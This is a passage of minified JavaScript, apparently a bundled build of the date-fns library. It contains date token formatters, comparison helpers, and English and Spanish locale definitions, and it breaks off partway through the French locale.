S=_.getUTCDay(),L=(S-C.weekStartsOn+8)%7||7;switch(g){case"c":return String(L);case"cc":return(0,O.Z)(L,g.length);case"co":return m.ordinalNumber(L,{unit:"day"});case"ccc":return m.day(S,{width:"abbreviated",context:"standalone"});case"ccccc":return m.day(S,{width:"narrow",context:"standalone"});case"cccccc":return m.day(S,{width:"short",context:"standalone"});case"cccc":default:return m.day(S,{width:"wide",context:"standalone"})}},i:function(_,g,m){var C=_.getUTCDay(),S=C===0?7:C;switch(g){case"i":return String(S);case"ii":return(0,O.Z)(S,g.length);case"io":return m.ordinalNumber(S,{unit:"day"});case"iii":return m.day(C,{width:"abbreviated",context:"formatting"});case"iiiii":return m.day(C,{width:"narrow",context:"formatting"});case"iiiiii":return m.day(C,{width:"short",context:"formatting"});case"iiii":default:return m.day(C,{width:"wide",context:"formatting"})}},a:function(_,g,m){var C=_.getUTCHours(),S=C/12>=1?"pm":"am";switch(g){case"a":case"aa":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"});case"aaa":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return m.dayPeriod(S,{width:"narrow",context:"formatting"});case"aaaa":default:return m.dayPeriod(S,{width:"wide",context:"formatting"})}},b:function(_,g,m){var C=_.getUTCHours(),S;switch(C===12?S=E.noon:C===0?S=E.midnight:S=C/12>=1?"pm":"am",g){case"b":case"bb":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"});case"bbb":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return m.dayPeriod(S,{width:"narrow",context:"formatting"});case"bbbb":default:return m.dayPeriod(S,{width:"wide",context:"formatting"})}},B:function(_,g,m){var C=_.getUTCHours(),S;switch(C>=17?S=E.evening:C>=12?S=E.afternoon:C>=4?S=E.morning:S=E.night,g){case"B":case"BB":case"BBB":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"});case"BBBBB":return m.dayPeriod(S,{width:"narrow",context:"formatting"});case"BBBB":default:return m.dayPeriod(S,{width:"wide",context:"formatting"})}},h:function(_,g,m){if(g==="ho"){var C=_.getUTCHours()%12;return C===0&&(C=12),m.ordinalNumber(C,{unit:"hour"})}return W.h(_,g)},H:function(_,g,m){return g==="Ho"?m.ordinalNumber(_.getUTCHours(),{unit:"hour"}):W.H(_,g)},K:function(_,g,m){var C=_.getUTCHours()%12;return g==="Ko"?m.ordinalNumber(C,{unit:"hour"}):(0,O.Z)(C,g.length)},k:function(_,g,m){var C=_.getUTCHours();return C===0&&(C=24),g==="ko"?m.ordinalNumber(C,{unit:"hour"}):(0,O.Z)(C,g.length)},m:function(_,g,m){return g==="mo"?m.ordinalNumber(_.getUTCMinutes(),{unit:"minute"}):W.m(_,g)},s:function(_,g,m){return g==="so"?m.ordinalNumber(_.getUTCSeconds(),{unit:"second"}):W.s(_,g)},S:function(_,g){return W.S(_,g)},X:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();if(L===0)return"Z";switch(g){case"X":return v(L);case"XXXX":case"XX":return l(L);case"XXXXX":case"XXX":default:return l(L,":")}},x:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();switch(g){case"x":return v(L);case"xxxx":case"xx":return l(L);case"xxxxx":case"xxx":default:return l(L,":")}},O:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();switch(g){case"O":case"OO":case"OOO":return"GMT"+c(L,":");case"OOOO":default:return"GMT"+l(L,":")}},z:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();switch(g){case"z":case"zz":case"zzz":return"GMT"+c(L,":");case"zzzz":default:return"GMT"+l(L,":")}},t:function(_,g,m,C){var S=C._originalDate||_,L=Math.floor(S.getTime()/1e3);return(0,O.Z)(L,g.length)},T:function(_,g,m,C){var S=C._originalDate||_,L=S.getTime();return(0,O.Z)(L,g.length)}};function c(_,g){var m=_>0?"-":"+",C=Math.abs(_),S=Math.floor(C/60),L=C%60;if(L===0)return m+String(S);var z=g||"";return m+String(S)+z+(0,O.Z)(L,2)}function v(_,g){if(_%60===0){var m=_>0?"-":"+";return m+(0,O.Z)(Math.abs(_)/60,2)}return l(_,g)}function l(_,g){var m=g||"",C=_>0?"-":"+",S=Math.abs(_),L=(0,O.Z)(Math.floor(S/60),2),z=(0,O.Z)(S%60,2);return C+L+m+z}var w=f,U=e(77356),j=e(35851),Y=e(50981),Z=e(4957),p=e(93805),y=e(25227),b=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,T=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,x=/^'([^]*?)'?$/,N=/''/g,I=/[a-zA-Z]/;function R(_,g,m){var C,S,L,z,k,H,$,F,B,K,Q,ee,te,ae,ne,X,V,G;(0,r.Z)(2,arguments);var le=String(g),re=(0,p.j)(),ie=(C=(S=m?.locale)!==null&&S!==void 0?S:re.locale)!==null&&C!==void 0?C:y.Z,de=(0,Z.Z)((L=(z=(k=(H=m?.firstWeekContainsDate)!==null&&H!==void 0?H:m==null||($=m.locale)===null||$===void 0||(F=$.options)===null||F===void 0?void 0:F.firstWeekContainsDate)!==null&&k!==void 0?k:re.firstWeekContainsDate)!==null&&z!==void 0?z:(B=re.locale)===null||B===void 0||(K=B.options)===null||K===void 0?void 0:K.firstWeekContainsDate)!==null&&L!==void 0?L:1);if(!(de>=1&&de<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var se=(0,Z.Z)((Q=(ee=(te=(ae=m?.weekStartsOn)!==null&&ae!==void 0?ae:m==null||(ne=m.locale)===null||ne===void 0||(X=ne.options)===null||X===void 0?void 0:X.weekStartsOn)!==null&&te!==void 0?te:re.weekStartsOn)!==null&&ee!==void 0?ee:(V=re.locale)===null||V===void 0||(G=V.options)===null||G===void 0?void 0:G.weekStartsOn)!==null&&Q!==void 0?Q:0);if(!(se>=0&&se<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!ie.localize)throw new RangeError("locale must contain localize property");if(!ie.formatLong)throw new RangeError("locale must contain formatLong property");var ue=(0,o.Z)(_);if(!(0,i.Z)(ue))throw new RangeError("Invalid time value");var fe=(0,j.Z)(ue),ce=(0,u.Z)(ue,fe),ve={firstWeekContainsDate:de,weekStartsOn:se,locale:ie,_originalDate:ue},me=le.match(T).map(function(J){var q=J[0];if(q==="p"||q==="P"){var oe=U.Z[q];return oe(J,ie.formatLong)}return J}).join("").match(b).map(function(J){if(J==="''")return"'";var q=J[0];if(q==="'")return A(J);var oe=w[q];if(oe)return!(m!=null&&m.useAdditionalWeekYearTokens)&&(0,Y.Do)(J)&&(0,Y.qp)(J,g,String(_)),!(m!=null&&m.useAdditionalDayOfYearTokens)&&(0,Y.Iu)(J)&&(0,Y.qp)(J,g,String(_)),oe(ce,J,ie.localize,ve);if(q.match(I))throw new RangeError("Format string contains an unescaped latin alphabet character `"+q+"`");return J}).join("");return me}function A(_){var g=_.match(x);return g?g[1].replace(N,"'"):_}},98181:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(92929),u=e(88338),o=e(23503);function r(n,t){var d,s;(0,o.Z)(1,arguments);var h=(0,i.Z)(n);if(isNaN(h.getTime()))throw new RangeError("Invalid time value");var P=String((d=t?.format)!==null&&d!==void 0?d:"extended"),O=String((s=t?.representation)!==null&&s!==void 0?s:"complete");if(P!=="extended"&&P!=="basic")throw new RangeError("format must be 'extended' or 'basic'");if(O!=="date"&&O!=="time"&&O!=="complete")throw new RangeError("representation must be 'date', 'time', or 'complete'");var M="",W="",E=P==="extended"?"-":"",f=P==="extended"?":":"";if(O!=="time"){var c=(0,u.Z)(h.getDate(),2),v=(0,u.Z)(h.getMonth()+1,2),l=(0,u.Z)(h.getFullYear(),4);M="".concat(l).concat(E).concat(v).concat(E).concat(c)}if(O!=="date"){var w=h.getTimezoneOffset();if(w!==0){var U=Math.abs(w),j=(0,u.Z)(Math.floor(U/60),2),Y=(0,u.Z)(U%60,2),Z=w<0?"+":"-";W="".concat(Z).concat(j,":").concat(Y)}else W="Z";var p=(0,u.Z)(h.getHours(),2),y=(0,u.Z)(h.getMinutes(),2),b=(0,u.Z)(h.getSeconds(),2),T=M===""?"":"T",x=[p,y,b].join(f);M="".concat(M).concat(T).concat(x).concat(W)}return M}},96376:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=n.getMonth();return t}},88081:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r),d=(0,i.Z)(n);return t.getTime()>d.getTime()}},83938:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r),d=(0,i.Z)(n);return t.getTime()<d.getTime()}},71254:function(D,a,e){"use strict";e.d(a,{Z:function(){return u}});var i=e(23503);function u(o){return(0,i.Z)(1,arguments),o instanceof Date||typeof o=="object"&&Object.prototype.toString.call(o)==="[object Date]"}},79285:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(5435),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r),d=(0,i.Z)(n);return t.getTime()===d.getTime()}},5203:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(92929),u=e(23503);function o(n,t){(0,u.Z)(2,arguments);var d=(0,i.Z)(n),s=(0,i.Z)(t);return d.getFullYear()===s.getFullYear()}function r(n){return(0,u.Z)(1,arguments),o(n,Date.now())}},81116:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(79285),u=e(23503);function o(r){return(0,u.Z)(1,arguments),(0,i.Z)(r,Date.now())}},44856:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(3903),u=e(79285),o=e(23503);function r(n){return(0,o.Z)(1,arguments),(0,u.Z)(n,(0,i.Z)(Date.now(),1))}},99822:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(71254),u=e(92929),o=e(23503);function r(n){if((0,o.Z)(1,arguments),!(0,i.Z)(n)&&typeof n!="number")return!1;var t=(0,u.Z)(n);return!isNaN(Number(t))}},47185:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r).getTime(),d=(0,i.Z)(n.start).getTime(),s=(0,i.Z)(n.end).getTime();if(!(d<=s))throw new RangeError("Invalid interval");return t>=d&&t<=s}},13095:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){return function(){var o=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},r=o.width?String(o.width):u.defaultWidth,n=u.formats[r]||u.formats[u.defaultWidth];return n}}},12886:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){return function(o,r){var n=r!=null&&r.context?String(r.context):"standalone",t;if(n==="formatting"&&u.formattingValues){var d=u.defaultFormattingWidth||u.defaultWidth,s=r!=null&&r.width?String(r.width):d;t=u.formattingValues[s]||u.formattingValues[d]}else{var h=u.defaultWidth,P=r!=null&&r.width?String(r.width):u.defaultWidth;t=u.values[P]||u.values[h]}var O=u.argumentCallback?u.argumentCallback(o):o;return t[O]}}},3111:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(r){return function(n){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},d=t.width,s=d&&r.matchPatterns[d]||r.matchPatterns[r.defaultMatchWidth],h=n.match(s);if(!h)return null;var P=h[0],O=d&&r.parsePatterns[d]||r.parsePatterns[r.defaultParseWidth],M=Array.isArray(O)?o(O,function(f){return f.test(P)}):u(O,function(f){return f.test(P)}),W;W=r.valueCallback?r.valueCallback(M):M,W=t.valueCallback?t.valueCallback(W):W;var E=n.slice(P.length);return{value:W,rest:E}}}function u(r,n){for(var t in r)if(r.hasOwnProperty(t)&&n(r[t]))return t}function o(r,n){for(var t=0;t<r.length;t++)if(n(r[t]))return t}},85664:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){return function(o){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=o.match(u.matchPattern);if(!n)return null;var t=n[0],d=o.match(u.parsePattern);if(!d)return null;var s=u.valueCallback?u.valueCallback(d[0]):d[0];s=r.valueCallback?r.valueCallback(s):s;var h=o.slice(t.length);return{value:s,rest:h}}}},43670:function(D,a,e){"use strict";e.d(a,{Z:function(){return k}});var i={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},u=function(H,$,F){var B,K=i[H];return typeof K=="string"?B=K:$===1?B=K.one:B=K.other.replace("{{count}}",$.toString()),F!=null&&F.addSuffix?F.comparison&&F.comparison>0?"in "+B:B+" ago":B},o=u,r=e(13095),n={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},t={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},d={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},s={date:(0,r.Z)({formats:n,defaultWidth:"full"}),time:(0,r.Z)({formats:t,defaultWidth:"full"}),dateTime:(0,r.Z)({formats:d,defaultWidth:"full"})},h=s,P={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},O=function(H,$,F,B){return P[H]},M=O,W=e(12886),E={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},f={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},c={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},v={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},l={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},w={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},U=function(H,$){var F=Number(H),B=F%100;if(B>20||B<10)switch(B%10){case 1:return F+"st";case 2:return F+"nd";case 3:return F+"rd"}return F+"th"},j={ordinalNumber:U,era:(0,W.Z)({values:E,defaultWidth:"wide"}),quarter:(0,W.Z)({values:f,defaultWidth:"wide",argumentCallback:function(H){return H-1}}),month:(0,W.Z)({values:c,defaultWidth:"wide"}),day:(0,W.Z)({values:v,defaultWidth:"wide"}),dayPeriod:(0,W.Z)({values:l,defaultWidth:"wide",formattingValues:w,defaultFormattingWidth:"wide"})},Y=j,Z=e(3111),p=e(85664),y=/^(\d+)(th|st|nd|rd)?/i,b=/\d+/i,T={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},x={any:[/^b/i,/^(a|c)/i]},N={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},I={any:[/1/i,/2/i,/3/i,/4/i]},R={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},A={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},_={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},g={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},m={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},C={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},S={ordinalNumber:(0,p.Z)({matchPattern:y,parsePattern:b,valueCallback:function(H){return parseInt(H,10)}}),era:(0,Z.Z)({matchPatterns:T,defaultMatchWidth:"wide",parsePatterns:x,defaultParseWidth:"any"}),quarter:(0,Z.Z)({matchPatterns:N,defaultMatchWidth:"wide",parsePatterns:I,defaultParseWidth:"any",valueCallback:function(H){return H+1}}),month:(0,Z.Z)({matchPatterns:R,defaultMatchWidth:"wide",parsePatterns:A,defaultParseWidth:"any"}),day:(0,Z.Z)({matchPatterns:_,defaultMatchWidth:"wide",parsePatterns:g,defaultParseWidth:"any"}),dayPeriod:(0,Z.Z)({matchPatterns:m,defaultMatchWidth:"any",parsePatterns:C,defaultParseWidth:"any"})},L=S,z={code:"en-US",formatDistance:o,formatLong:h,formatRelative:M,localize:Y,match:L,options:{weekStartsOn:0,firstWeekContainsDate:1}},k=z},66987:function(D,a,e){"use strict";e.d(a,{Z:function(){return H}});var i={lessThanXSeconds:{one:"menos de un segundo",other:"menos de {{count}} segundos"},xSeconds:{one:"1 segundo",other:"{{count}} segundos"},halfAMinute:"medio minuto",lessThanXMinutes:{one:"menos de un minuto",other:"menos de {{count}} minutos"},xMinutes:{one:"1 minuto",other:"{{count}} minutos"},aboutXHours:{one:"alrededor de 1 hora",other:"alrededor de {{count}} horas"},xHours:{one:"1 hora",other:"{{count}} horas"},xDays:{one:"1 d\xEDa",other:"{{count}} d\xEDas"},aboutXWeeks:{one:"alrededor de 1 semana",other:"alrededor de {{count}} semanas"},xWeeks:{one:"1 semana",other:"{{count}} semanas"},aboutXMonths:{one:"alrededor de 1 mes",other:"alrededor de {{count}} meses"},xMonths:{one:"1 mes",other:"{{count}} meses"},aboutXYears:{one:"alrededor de 1 a\xF1o",other:"alrededor de {{count}} a\xF1os"},xYears:{one:"1 a\xF1o",other:"{{count}} a\xF1os"},overXYears:{one:"m\xE1s de 1 a\xF1o",other:"m\xE1s de {{count}} a\xF1os"},almostXYears:{one:"casi 1 a\xF1o",other:"casi {{count}} a\xF1os"}},u=function($,F,B){var K,Q=i[$];return typeof Q=="string"?K=Q:F===1?K=Q.one:K=Q.other.replace("{{count}}",F.toString()),B!=null&&B.addSuffix?B.comparison&&B.comparison>0?"en "+K:"hace "+K:K},o=u,r=e(13095),n={full:"EEEE, d 'de' MMMM 'de' y",long:"d 'de' MMMM 'de' y",medium:"d MMM y",short:"dd/MM/y"},t={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},d={full:"{{date}} 'a las' {{time}}",long:"{{date}} 'a las' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},s={date:(0,r.Z)({formats:n,defaultWidth:"full"}),time:(0,r.Z)({formats:t,defaultWidth:"full"}),dateTime:(0,r.Z)({formats:d,defaultWidth:"full"})},h=s,P={lastWeek:"'el' eeee 'pasado a la' p",yesterday:"'ayer a la' p",today:"'hoy a la' p",tomorrow:"'ma\xF1ana a la' p",nextWeek:"eeee 'a la' p",other:"P"},O={lastWeek:"'el' eeee 'pasado a las' p",yesterday:"'ayer a las' p",today:"'hoy a las' p",tomorrow:"'ma\xF1ana a las' p",nextWeek:"eeee 'a las' p",other:"P"},M=function($,F,B,K){return F.getUTCHours()!==1?O[$]:P[$]},W=M,E=e(12886),f={narrow:["AC","DC"],abbreviated:["AC","DC"],wide:["antes de cristo","despu\xE9s de cristo"]},c={narrow:["1","2","3","4"],abbreviated:["T1","T2","T3","T4"],wide:["1\xBA trimestre","2\xBA trimestre","3\xBA trimestre","4\xBA trimestre"]},v={narrow:["e","f","m","a","m","j","j","a","s","o","n","d"],abbreviated:["ene","feb","mar","abr","may","jun","jul","ago","sep","oct","nov","dic"],wide:["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"]},l={narrow:["d","l","m","m","j","v","s"],short:["do","lu","ma","mi","ju","vi","s\xE1"],abbreviated:["dom","lun","mar","mi\xE9","jue","vie","s\xE1b"],wide:["domingo","lunes","martes","mi\xE9rcoles","jueves","viernes","s\xE1bado"]},w={narrow:{am:"a",pm:"p",midnight:"mn",noon:"md",morning:"ma\xF1ana",afternoon:"tarde",evening:"tarde",night:"noche"},abbreviated:{am:"AM",pm:"PM",midnight:"medianoche",noon:"mediodia",morning:"ma\xF1ana",afternoon:"tarde",evening:"tarde",night:"noche"},wide:{am:"a.m.",pm:"p.m.",midnight:"medianoche",noon:"mediodia",morning:"ma\xF1ana",afternoon:"tarde",evening:"tarde",night:"noche"}},U={narrow:{am:"a",pm:"p",midnight:"mn",noon:"md",morning:"de la ma\xF1ana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"},abbreviated:{am:"AM",pm:"PM",midnight:"medianoche",noon:"mediodia",morning:"de la ma\xF1ana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"},wide:{am:"a.m.",pm:"p.m.",midnight:"medianoche",noon:"mediodia",morning:"de la ma\xF1ana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"}},j=function($,F){var B=Number($);return B+"\xBA"},Y={ordinalNumber:j,era:(0,E.Z)({values:f,defaultWidth:"wide"}),quarter:(0,E.Z)({values:c,defaultWidth:"wide",argumentCallback:function($){return Number($)-1}}),month:(0,E.Z)({values:v,defaultWidth:"wide"}),day:(0,E.Z)({values:l,defaultWidth:"wide"}),dayPeriod:(0,E.Z)({values:w,defaultWidth:"wide",formattingValues:U,defaultFormattingWidth:"wide"})},Z=Y,p=e(85664),y=e(3111),b=/^(\d+)(º)?/i,T=/\d+/i,x={narrow:/^(ac|dc|a|d)/i,abbreviated:/^(a\.?\s?c\.?|a\.?\s?e\.?\s?c\.?|d\.?\s?c\.?|e\.?\s?c\.?)/i,wide:/^(antes de cristo|antes de la era com[uú]n|despu[eé]s de cristo|era com[uú]n)/i},N={any:[/^ac/i,/^dc/i],wide:[/^(antes de cristo|antes de la era com[uú]n)/i,/^(despu[eé]s de cristo|era com[uú]n)/i]},I={narrow:/^[1234]/i,abbreviated:/^T[1234]/i,wide:/^[1234](º)? trimestre/i},R={any:[/1/i,/2/i,/3/i,/4/i]},A={narrow:/^[efmajsond]/i,abbreviated:/^(ene|feb|mar|abr|may|jun|jul|ago|sep|oct|nov|dic)/i,wide:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i},_={narrow:[/^e/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^en/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i]},g={narrow:/^[dlmjvs]/i,short:/^(do|lu|ma|mi|ju|vi|s[áa])/i,abbreviated:/^(dom|lun|mar|mi[ée]|jue|vie|s[áa]b)/i,wide:/^(domingo|lunes|martes|mi[ée]rcoles|jueves|viernes|s[áa]bado)/i},m={narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^j/i,/^v/i,/^s/i],any:[/^do/i,/^lu/i,/^ma/i,/^mi/i,/^ju/i,/^vi/i,/^sa/i]},C={narrow:/^(a|p|mn|md|(de la|a las) (mañana|tarde|noche))/i,any:/^([ap]\.?\s?m\.?|medianoche|mediodia|(de la|a las) (mañana|tarde|noche))/i},S={any:{am:/^a/i,pm:/^p/i,midnight:/^mn/i,noon:/^md/i,morning:/mañana/i,afternoon:/tarde/i,evening:/tarde/i,night:/noche/i}},L={ordinalNumber:(0,p.Z)({matchPattern:b,parsePattern:T,valueCallback:function($){return parseInt($,10)}}),era:(0,y.Z)({matchPatterns:x,defaultMatchWidth:"wide",parsePatterns:N,defaultParseWidth:"any"}),quarter:(0,y.Z)({matchPatterns:I,defaultMatchWidth:"wide",parsePatterns:R,defaultParseWidth:"any",valueCallback:function($){return $+1}}),month:(0,y.Z)({matchPatterns:A,defaultMatchWidth:"wide",parsePatterns:_,defaultParseWidth:"any"}),day:(0,y.Z)({matchPatterns:g,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),dayPeriod:(0,y.Z)({matchPatterns:C,defaultMatchWidth:"any",parsePatterns:S,defaultParseWidth:"any"})},z=L,k={code:"es",formatDistance:o,formatLong:h,formatRelative:W,localize:Z,match:z,options:{weekStartsOn:1,firstWeekContainsDate:1}},H=k},8283:function(D,a,e){"use strict";e.d(a,{Z:function(){return z}});var i={lessThanXSeconds:{one:"moins d\u2019une seconde",other:"moins de {{count}} secondes"},xSeconds:{one:"1 seconde",other:"{{count}} secondes"},halfAMinute:"30 secondes",lessThanXMinutes:{one:"moins d\u2019une minute",other:"moins de {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"environ 1 heure",other:"environ {{count}} heures"},xHours:{one:"1 heure",other:"{{count}} heures"},xDays:{one:"1 jour",other:"{{count}} jours"},aboutXWeeks:{one:"environ 1 semaine",other:"environ {{count}} semaines"},xWeeks:{one:"1 semaine",other:"{{count}} semaines"},aboutXMonths:{one:"environ 1 mois",other:"environ {{count}} mois"},xMonths:{one:"1 mois",other:"{{count}} mois"},aboutXYears:{one:"environ 1 an",other:"environ {{count}} ans"},xYears:{one:"1 an",other:"{{count}} ans"},overXYears:{one:"plus d\u2019un an",other:"plus de {{count}} ans"},almostXYears:{one:"presqu\u2019un an",other:"presque {{count}} ans"}},u=function(k,H,$){var F,B=i[k];return typeof B=="string"?F=B:H===1?F=B.one:F=B.other.replace("{{count}}",String(H)),$!=null&&$.addSuffix?$.comparison&&$.comparison>0?"dans "+F:"il y a "+F:F},o=u,r=e(13095),n={full:"EEEE d MMMM y",long:"d MMMM y",medium:"d MMM y",short:"dd/MM/y"},t={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},d={full:"{{date}} '\xE0' {{time}}",long:"{{date}} '\xE0' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},s={date:(0,r.Z)({formats:n,defaultWidth:"full"}),time:(0,r.Z)({formats:t,defaultWidth:"full"}),dateTime:(0,r.Z)({formats:d,defaultWidth:"full"})},h=s,P={lastWeek:"eeee 'dernier \xE0' p",yesterday:"'hier \xE0' p",today:"'aujourd\u2019hui \xE0' p",tomorrow:"'demain \xE0' p'",nextWeek:"eeee 'prochain \xE0' p",other:"P"},O=function(k,H,$,F){return P[k]},M=O,W=e(12886),E={narrow:["av. J.-C","ap. J.-C"],abbreviated:["av. J.-C","ap. J.-C"],wide:["avant J\xE9sus-Christ","apr\xE8s J\xE9sus-Christ"]},f={narrow:["T1","T2","T3","T4"],abbreviated:["1er trim.","2\xE8me trim.","3\xE8me trim.","4\xE8me trim."],wide:["1er trimestre","2\xE8me trimestre","3\xE8me trimestre","4\xE8me 